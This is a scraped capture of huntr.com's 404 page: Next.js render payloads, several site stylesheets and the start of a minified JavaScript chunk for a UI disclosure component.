"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"s"])</script><script>self.__next_f.push([1,"tatic/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"6637\",\"static/chunks/6637-4d0cad1820105c58.js\",\"3185\",\"static/chunks/app/layout-d99e9ace83d23b39.js\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"6637\",\"static/chunks/6637-4d0cad1820105c58.js\",\"3185\",\"static/chunks/app/layout-d99e9ace83d23b39.js\"],\"ToastContainer\"]\n1d:\"$Sreact.suspense\"\n1e:I[81523,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"6637\",\"static/chunks/6637-4d0cad1820105c58.js\",\"3185\",\"static/chunks/app/layout-d99e9ace83d23b39.js\"],\"BailoutToCSR\"]\n1f:I[24357,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"6637\",\"static/chunks/6637-4d0cad1820105c58.js\",\"3185\",\"static/chunks/app/layout-d99e9ace83d23b39.js\"],\"default\"]\n20:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"9522\",\"static/chunks/9522-301306"])</script><script>self.__next_f.push([1,"95f24644b2.js\",\"6637\",\"static/chunks/6637-4d0cad1820105c58.js\",\"3185\",\"static/chunks/app/layout-d99e9ace83d23b39.js\"],\"default\"]\n21:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"1742\",\"static/chunks/app/(base)/page-cdf11499a81731ab.js\"],\"Image\"]\n22:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"1742\",\"static/chunks/app/(base)/page-cdf11499a81731ab.js\"],\"\"]\n24:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"5170\",\"static/chunks/5170-b7fb53327bc7b2e4.js\",\"4605\",\"static/chunks/app/(base)/layout-0cf768c3e4a01fb8.js\"],\"default\"]\n25:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"5170\",\"static/chunks/5170-b7fb53327bc7b2e4.js\",\"4605\",\"static/chunks/app/(base)/layout-0cf768c3e4a01fb8.js\"],\"Item\"]\n26:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"5170\",\"static/chunks/5170-b7fb53327bc7b2e4.js\",\"4605\",\"static/chunks/app/(base)/layout-0cf768c3e4a01fb8.js\"],\"default\"]\n27:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"297"])</script><script>self.__next_f.push([1,"2\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"5170\",\"static/chunks/5170-b7fb53327bc7b2e4.js\",\"4605\",\"static/chunks/app/(base)/layout-0cf768c3e4a01fb8.js\"],\"default\"]\n28:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"5170\",\"static/chunks/5170-b7fb53327bc7b2e4.js\",\"4605\",\"static/chunks/app/(base)/layout-0cf768c3e4a01fb8.js\"],\"default\"]\n29:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-0495030be26e14c7.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"9522\",\"static/chunks/9522-30130695f24644b2.js\",\"5170\",\"static/chunks/5170-b7fb53327bc7b2e4.js\",\"4605\",\"static/chunks/app/(base)/layout-0cf768c3e4a01fb8.js\"],\"default\"]\n23:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.8"])</script><script>self.__next_f.push([1,"51,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$1d\",null,{\"fallback\":null,\"children\":[\"$\",\"$L1e\",null,{\"reason\":\"next/dynamic\",\"children\":[\"$\",\"$L1f\",null,{}]}]}],[\"$\",\"$L20\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L21\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L22\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$23\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L24\",null,{\"children\":[[\"$\",\"$L25\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L22\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L21\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L25\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L22\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L25\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L22\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L26\",null,{}],[\"$\",\"$L27\",null,{}],[\"$\",\"$L28\",null,{}],[\"$\",\"$L25\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L29\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huntr.com/_next/static/css/d36816e93784fc74.css
body_size: -823
content:
@theme{--color-brand-50:var(--mantine-color-brand-0);--color-brand-100:var(--mantine-color-brand-1);--color-brand-200:var(--mantine-color-brand-2);--color-brand-300:var(--mantine-color-brand-3);--color-brand-400:var(--mantine-color-brand-4);--color-brand-500:var(--mantine-color-brand-5);--color-brand-600:var(--mantine-color-brand-6);--color-brand-700:var(--mantine-color-brand-7);--color-brand-800:var(--mantine-color-brand-8);--color-brand-900:var(--mantine-color-brand-9);--color-brand:var(--mantine-color-brand-filled);--color-brand-filled:var(--mantine-color-brand-filled);--color-brand-filled-hover:var(--mantine-color-brand-filled-hover);--color-brand-light:var(--mantine-color-brand-light);--color-brand-light-hover:var(--mantine-color-brand-light-hover);--color-brand-light-color:var(--mantine-color-brand-light-color);--color-brand-outline:var(--mantine-color-brand-outline);--color-brand-outline-hover:var(--mantine-color-brand-outline-hover);--breakpoint-*:initial;--breakpoint-xs:36em;--breakpoint-sm:48em;--breakpoint-md:62em;--breakpoint-lg:75em;--breakpoint-xl:88em;--size-3xs:16rem;--size-2xs:18rem;--size-xs:20rem;--size-sm:24rem;--size-md:28rem;--size-lg:32rem;--size-xl:36rem;--size-2xl:42rem;--size-3xl:48rem;--size-4xl:56rem;--size-5xl:64rem;--size-6xl:72rem;--size-7xl:80rem;--container-3xs:var(--size-3xs);--container-2xs:var(--size-2xs);--container-xs:var(--size-xs);--container-sm:var(--size-sm);--container-md:var(--size-md);--container-lg:var(--size-lg);--container-xl:var(--size-xl);--container-2xl:var(--size-2xl);--container-3xl:var(--size-3xl);--container-4xl:var(--size-4xl);--container-5xl:var(--size-5xl);--container-6xl:var(--size-6xl);--container-7xl:var(--size-7xl);--width-3xs:var(--size-3xs);--width-2xs:var(--size-2xs);--width-xs:var(--size-xs);--width-sm:var(--size-sm);--width-md:var(--size-md);--width-lg:var(--size-lg);--width-xl:var(--size-xl);--width-2xl:var(--size-2xl);--width-3xl:var(--size-3xl);--width-4xl:var(--size-4xl);--width-5xl:var(--size-5xl);--width-6xl:var(--size-6xl);--width-7xl:var(--size-7xl);--min-width-3xs:var(--size-3xs);--min-width-2xs:var(--size-2xs);--min-width-xs:var(--size-xs);--min-width-sm:var(--size-sm);--min-width-md:var(--size-md);--min-width-lg:var(--size-lg);--min-width-xl:var(--size-xl);--min-width-2xl:var(--size-2xl);--min-width-3xl:var(--size-3xl);--min-width-4xl:var(--size-4xl);--min-width-5xl:var(--size-5xl);--min-width-6xl:var(--size-6xl);--min-width-7xl:var(--size-7xl);--max-width-3xs:var(--size-3xs);--max-width-2xs:var(--size-2xs);--max-width-xs:var(--size-xs);--max-width-sm:var(--size-sm);--max-width-md:var(--size-md);--max-width-lg:var(--size-lg);--max-width-xl:var(--size-xl);--max-width-2xl:var(--size-2xl);--max-width-3xl:var(--size-3xl);--max-width-4xl:var(--size-4xl);--max-width-5xl:var(--size-5xl);--max-width-6xl:var(--size-6xl);--max-width-7xl:var(--size-7xl);--height-3xs:var(--size-3xs);--height-2xs:var(--size-2xs);--height-xs:var(--size-xs);--height-sm:var(--size-sm);--height-md:var(--size-md);--height-lg:var(--size-lg);--height-xl:var(--size-xl);--height-2xl:var(--size-2xl);--height-3xl:var(--size-3xl);--height-4xl:var(--size-4xl);--height-5xl:var(--size-5xl);--height-6xl:var(--size-6xl);--height-7xl:var(--size-7xl);--min-height-3xs:var(--size-3xs);--min-height-2xs:var(--size-2xs);--min-height-xs:var(--size-xs);--min-height-sm:var(--size-sm);--min-height-md:var(--size-md);--min-height-lg:var(--size-lg);--min-height-xl:var(--size-xl);--min-height-2xl:var(--size-2xl);--min-height-3xl:var(--size-3xl);--min-height-4xl:var(--size-4xl);--min-height-5xl:var(--size-5xl);--min-height-6xl:var(--size-6xl);--min-height-7xl:var(--size-7xl);--max-height-3xs:var(--size-3xs);--max-height-2xs:var(--size-2xs);--max-height-xs:var(--size-xs);--max-height-sm:var(--size-sm);--max-height-md:var(--size-md);--max-height-lg:var(--size-lg);--max-height-xl:var(--size-xl);--max-height-2xl:var(--size-2xl);--max-height-3xl:var(--size-3xl);--max-height-4xl:var(--size-4xl);--max-height-5xl:var(--size-5xl);--max-height-6xl:var(--size-6xl);--max-height-7xl:var(--size-7xl)}.mantine-Button-root:hover{background-color:var(--huntr-color-tang)}.mantine-Tabs-tab[data-active=true]{border-color:var(--mantine-color-blue-5)}:root[data-mantine-color-scheme=dark],:root[data-mantine-color-scheme=light]{--mantine-color-dimmed:var(--pds-text-secondary)}:root{--text-color:var(--pds-text-primary)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huntr.com/_next/static/css/9dd0a4d173a8b176.css
body_size: -1420
content:
.react-select__control{border:none!important}.react-select__control,.react-select__menu,.react-select__menu-list{background-color:#171d25!important}.react-select__input,.react-select__single-value{color:#fff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huntr.com/_next/static/css/062c82253c92f170.css
body_size: -462
content:
.conversationStyle_pulse__B9vfs{background-color:#fff;animation:conversationStyle_pulse__B9vfs 2s infinite}@keyframes conversationStyle_pulse__B9vfs{0%{box-shadow:0 0 #fff}to{box-shadow:0 0 0 8px rgba(255,0,0,0)}}.conversationStyle_markdown__WuVWS>>>pre{overflow:auto}.conversationStyle_markdown__WuVWS>>>code[class*=language-],.conversationStyle_markdown__WuVWS>>>pre[class*=language-]{text-shadow:none;color:#fff}.conversationStyle_markdown__WuVWS>>>.conversationStyle_token__ZiQrh>>>.conversationStyle_operator__P6OcD,.conversationStyle_markdown__WuVWS>>>span[class*=token]{background:none}.conversationStyle_markdown__WuVWS code{overflow:auto}.conversationStyle_markdown__WuVWS>>>h1{font-size:24px;font-weight:500;color:#fff;margin-top:16px;margin-bottom:.5rem}.conversationStyle_markdown__WuVWS>>>h2,.conversationStyle_markdown__WuVWS>>>h3{font-size:24px;font-weight:500;color:#fff;margin-top:32px}.conversationStyle_markdown__WuVWS>>>a{color:#3b82f6}.conversationStyle_markdown__WuVWS>>>a:hover{text-decoration:underline;color:#7aacfc}.conversationStyle_markdown__WuVWS>>>h4{font-size:24px;font-weight:500;color:#fff;margin-top:32px}.conversationStyle_markdown__WuVWS>>>img{width:100%}.conversationStyle_markdown-body__dqj7f .conversationStyle_highlight__68Gdk pre,.conversationStyle_markdown-body__dqj7f code,.conversationStyle_markdown-body__dqj7f kbd,.conversationStyle_markdown-body__dqj7f pre,.conversationStyle_markdown__WuVWS>>>ol code,.conversationStyle_markdown__WuVWS>>>p code{font-size:85%;font-weight:500;line-height:1.2;color:#adff2f;padding:.2em .4em;border-radius:6px;background-color:hsla(0,0%,100%,.08);font-family:SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace}.conversationStyle_markdown__WuVWS>>>pre{margin-top:1rem;background-color:rgba(0,0,0,.3);border-width:1px;border-color:hsla(0,0%,100%,.3);padding:15px;border-radius:6px;margin-bottom:1rem}.conversationStyle_markdown__WuVWS>>>ul>>>li{margin-left:1.5em}.conversationStyle_markdown__WuVWS{white-space:pre-wrap;overflow-wrap:break-word;word-wrap:break-word;font-size:.875rem;line-height:1.25rem;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;hyphens:auto}.conversationStyle_username__QBrOS:hover{text-decoration:underline;color:#60a5fa}.conversationStyle_username__QBrOS{font-size:.875rem;line-height:1.25rem;font-weight:500;display:inline-block}.conversationStyle_log-icon__wBzGs{background-color:#000;padding:.25rem;margin-left:.375rem;height:1.75rem;margin-right:.5rem}@media only screen and (min-width:640px){.conversationStyle_messages-container__kEtgb:after{content:"";background-color:hsla(0,0%,100%,.2);position:absolute;width:2px;left:65px;top:0;bottom:10px;z-index:-1}}@media only screen and (min-width:1024px){.conversationStyle_limit-width__hCPPI{width:calc(100% - 56px)}}@media only screen and (max-width:640px){.conversationStyle_messages-container__kEtgb:after{content:"";background-color:hsla(0,0%,100%,.2);position:absolute;width:2px;left:13px;top:0;bottom:10px;z-index:-1}}@media only screen and (min-width:640px){.conversationStyle_message-body__ytK3z:before{background-color:#333}.conversationStyle_message-body__ytK3z:after,.conversationStyle_message-body__ytK3z:before{position:absolute;top:11px;right:100%;left:-8px;display:block;width:8px;height:16px;pointer-events:none;content:" ";clip-path:polygon(0 50%,100% 0,100% 100%)}.conversationStyle_message-body__ytK3z:after{margin-left:1.5px;background-color:#191919}}.conversationStyle_explanation__3O5gR:before{position:absolute;top:-9.5pt;left:8px;right:100%;transform:rotate(90deg);display:block;width:8px;height:16px;pointer-events:none;background-color:#333;content:" ";clip-path:polygon(0 50%,100% 0,100% 100%)}.conversationStyle_entities__IQNd0{margin-left:.125rem;overflow-wrap:break-word;font-weight:500;color:#fff}.conversationStyle_entities__IQNd0:hover{text-decoration:underline;color:#60a5fa}.conversationStyle_explanation__3O5gR:after{position:absolute;top:-8pt;left:8px;right:100%;transform:rotate(90deg);display:block;width:8px;height:16px;pointer-events:none;background-color:#191919;content:" ";clip-path:polygon(0 50%,100% 0,100% 100%)}

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/disclose?_rsc=1rl3k
body_size: -1432
content:
0:["25d4_QY2PbhnrqNFiuRNI",[["children","(base)","children","bounties","children","disclose",["disclose",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/5170-b7fb53327bc7b2e4.js
body_size: 16437
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5170],{33145:function(e,t,n){n.d(t,{default:function(){return o.a}});var r=n(48461),o=n.n(r)},27648:function(e,t,n){n.d(t,{default:function(){return o.a}});var r=n(72972),o=n.n(r)},48461:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return l},getImageProps:function(){return u}});let r=n(47043),o=n(55346),i=n(65878),a=r._(n(5084));function u(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let l=i.Image},21886:function(e,t,n){let r,o;n.d(t,{p:function(){return P}});var i,a=n(2265),u=n(13323),l=n(17684),s=n(80004),c=n(93689),d=n(37863),f=n(47634),v=n(24536),p=n(40293),m=n(27847);let g=null!=(i=a.startTransition)?i:function(e){e()};var h=n(37388),y=((r=y||{})[r.Open=0]="Open",r[r.Closed=1]="Closed",r),b=((o=b||{})[o.ToggleDisclosure=0]="ToggleDisclosure",o[o.CloseDisclosure=1]="CloseDisclosure",o[o.SetButtonId=2]="SetButtonId",o[o.SetPanelId=3]="SetPanelId",o[o.LinkPanel=4]="LinkPanel",o[o.UnlinkPanel=5]="UnlinkPanel",o);let E={0:e=>({...e,disclosureState:(0,v.E)(e.disclosureState,{0:1,1:0})}),1:e=>1===e.disclosureState?e:{...e,disclosureState:1},4:e=>!0===e.linkedPanel?e:{...e,linkedPanel:!0},5:e=>!1===e.linkedPanel?e:{...e,linkedPanel:!1},2:(e,t)=>e.buttonId===t.buttonId?e:{...e,buttonId:t.buttonId},3:(e,t)=>e.panelId===t.panelId?e:{...e,panelId:t.panelId}},w=(0,a.createContext)(null);function R(e){let t=(0,a.useContext)(w);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Disclosure /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,R),t}return t}w.displayName="DisclosureContext";let x=(0,a.createContext)(null);x.displayName="DisclosureAPIContext";let M=(0,a.createContext)(null);function T(e,t){return(0,v.E)(t.type,E,e,t)}M.displayName="DisclosurePanelContext";let I=a.Fragment,S=m.AN.RenderStrategy|m.AN.Static,P=Object.assign((0,m.yV)(function(e,t){let{defaultOpen:n=!1,...r}=e,o=(0,a.useRef)(null),i=(0,c.T)(t,(0,c.h)(e=>{o.current=e},void 0===e.as||e.as===a.Fragment)),l=(0,a.useRef)(null),s=(0,a.useRef)(null),f=(0,a.useReducer)(T,{disclosureState:n?0:1,linkedPanel:!1,buttonRef:s,panelRef:l,buttonId:null,panelId:null}),[{disclosureState:g,buttonId:h},y]=f,b=(0,u.z)(e=>{y({type:1});let t=(0,p.r)(o);if(!t||!h)return;let n=e?e instanceof HTMLElement?e:e.current instanceof HTMLElement?e.current:t.getElementById(h):t.getElementById(h);null==n||n.focus()}),E=(0,a.useMemo)(()=>({close:b}),[b]),R=(0,a.useMemo)(()=>({open:0===g,close:b}),[g,b]);return a.createElement(w.Provider,{value:f},a.createElement(x.Provider,{value:E},a.createElement(d.up,{value:(0,v.E)(g,{0:d.ZM.Open,1:d.ZM.Closed})},(0,m.sY)({ourProps:{ref:i},theirProps:r,slot:R,defaultTag:I,name:"Disclosure"}))))}),{Button:(0,m.yV)(function(e,t){let n=(0,l.M)(),{id:r="headlessui-disclosure-button-".concat(n),...o}=e,[i,d]=R("Disclosure.Button"),v=(0,a.useContext)(M),p=null!==v&&v===i.panelId,g=(0,a.useRef)(null),y=(0,c.T)(g,t,p?null:i.buttonRef),b=(0,m.Y2)();(0,a.useEffect)(()=>{if(!p)return d({type:2,buttonId:r}),()=>{d({type:2,buttonId:null})}},[r,d,p]);let E=(0,u.z)(e=>{var t;if(p){if(1===i.disclosureState)return;switch(e.key){case h.R.Space:case h.R.Enter:e.preventDefault(),e.stopPropagation(),d({type:0}),null==(t=i.buttonRef.current)||t.focus()}}else switch(e.key){case h.R.Space:case h.R.Enter:e.preventDefault(),e.stopPropagation(),d({type:0})}}),w=(0,u.z)(e=>{e.key===h.R.Space&&e.preventDefault()}),x=(0,u.z)(t=>{var 